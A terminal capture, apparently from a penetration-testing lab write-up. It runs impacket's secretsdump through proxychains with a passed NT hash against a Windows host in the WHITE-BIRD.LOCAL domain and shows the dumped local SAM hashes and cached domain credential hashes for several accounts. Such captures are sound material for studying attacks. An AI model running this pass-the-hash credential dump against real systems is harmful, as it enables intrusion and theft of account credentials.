 ┌──(root㉿kali)-[~/Desktop]
└─# proxychains python3 impacket/examples/secretsdump.py white-bird/serveradm@172.16.1.52 -hashes :72F0EEFCC213EA8F350773B831CF2C9C
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.1.dev1+20230116.181610.efcaec35 - Copyright 2022 Fortra
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.52:445  ...  OK
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×2d15a30f34e39e70886f737cfe2dc9e2
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4b1ad17bdcc5d550a4c77f32263e5b7d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:9c371215516c900ed68326108d57de87:::
lpe:1005:aad3b435b51404eeaad3b435b51404ee:b6b3aa5b21901f31292929aeb45df304:::
minidump:1009:aad3b435b51404eeaad3b435b51404ee:2f412dc1539d810c9165e62deb8555eb:::
[*] Dumping cached domain logon information (domain/username:hash)
WHITE-BIRD.LOCAL/sql_service:$DCC2$10240#sql_service#47304c3cf05deb38810aa4ba469c1825
WHITE-BIRD.LOCAL/serveradm:$DCC2$10240#serveradm#40c2f6817e536f8e1c73ed66e4e68b76
WHITE-BIRD.LOCAL/condrey:$DCC2$10240#condrey#27193e9919524dd6329b0d2aa26aee86
WHITE-BIRD.LOCAL/wanh:$DCC2$10240#wanh#97580476de4294160a597eed3d5c6f5c